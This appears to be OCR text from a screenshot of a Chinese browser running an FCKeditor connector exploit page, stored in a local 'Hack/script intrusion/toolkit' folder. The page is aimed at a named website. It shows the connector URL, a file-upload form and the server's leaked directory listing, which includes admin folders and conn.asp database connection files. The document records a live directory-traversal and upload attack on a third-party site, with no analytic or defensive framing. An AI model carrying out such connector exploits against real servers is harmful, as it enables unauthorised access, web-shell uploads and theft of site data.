 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) file:///D:/Hack/脚本入侵/工具包/资料9/Fck/复件%20fckeditor.html#
链接 电子邮箱 音乐MP3 1.淘宝热卖 2.最新影视 3.CF道具 4.手机数码 5.美女秀场 6.DNF活动 7.电影大全
Connector: Current Folder Resource Type
ASP.Net D:/wwwroot/efyrj Media
Get FoldersGet Folders and FilesCreate FolderFile Upload
D:\Hack\脚本入侵\工具包 浏览... Upload
URL: http://www.jhxflm.com/FCKeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=Get
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="Media">
<CurrentFolder path="/D:/wwwroot/efyrj/" url="/userfiles/media/D:/wwwroot/efyrj/" />
- <Folders>
<Folder name="admin" />
<Folder name="aspnet_client" />
<Folder name="efyrj" />
<Folder name="fyAdmin" />
<Folder name="fyrj" />
<Folder name="images" />
<Folder name="js" />
<Folder name="Scripts" />
<Folder name="swf" />
<Folder name="www" />
</Folders>
- <Files>
<File name="10-1-sc.asp" size="6" />
<File name="404.htm" size="5" />
<File name="about.asp" size="4" />
<File name="AC_RunActiveContent.js" size="8" />
<File name="banner.asp" size="1" />
<File name="business.asp" size="3" />
<File name="business_ad.jpg" size="27" />
<File name="case.asp" size="4" />
<File name="company.asp" size="3" />
<File name="conn.asp" size="37" />
<File name="conn1.asp" size="37" />
<File name="contact.asp" size="3" />
<File name="css.css" size="7" />